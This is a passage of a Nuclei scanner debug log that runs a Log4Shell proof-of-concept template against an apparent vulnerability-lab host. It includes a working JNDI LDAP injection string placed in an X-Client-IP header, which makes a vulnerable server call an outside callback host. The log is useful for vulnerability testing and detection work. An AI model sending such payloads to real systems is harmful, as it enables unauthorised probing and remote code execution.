 ~/tools/log4j-POC-EXP/nuclei ./nuclei -t log4j-fuzz-head-poc-v2.yaml -u http://vulfocus.fofa.so:11426/ -o res.txt -rl 30 -debug
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.4
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.4 (latest)
[INF] Using Nuclei Templates 8.7.0 (latest)
[INF] Using Interactsh Server https://interactsh.com
[INF] Templates added in last update: 2681
[INF] Templates loaded for scan: 1
[INF] [log4j-fuzz-head-poc] Dumped HTTP request for http://vulfocus.fofa.so:11426/
GET / HTTP/1.1
Host: vulfocus.fofa.so:11426
User-Agent: Mozilla/5.0 (Windows NT 4.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/37.0.2049.0 Safari/537.36
Connection: close
X-Client-IP: ${jndi:ldap://c6qe9dvblarr0rbutal0cg4qjqyghyrk4.interactsh.com/info}
Accept-Encoding: gzip
[DBG] [log4j-fuzz-head-poc] Dumped HTTP response for http://vulfocus.fofa.so:11426/
HTTP/1.1 404
Connection: close
Transfer-Encoding: chunked
Content-Type: application/json;charset=UTF-8
Date: Sat, 11 Dec 2021 17:49:46 GMT
{"timestamp":"2021-12-11T17:49:46.513+0000","status":404,"error":"Not Found","message":"No message available","path":"/"}
[INF] [log4j-fuzz-head-poc] Dumped HTTP request for http://vulfocus.fofa.so:11426/
GET / HTTP/1.1
Host: vulfocus.fofa.so:11426
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/36.0.1985.67 Safari/537.36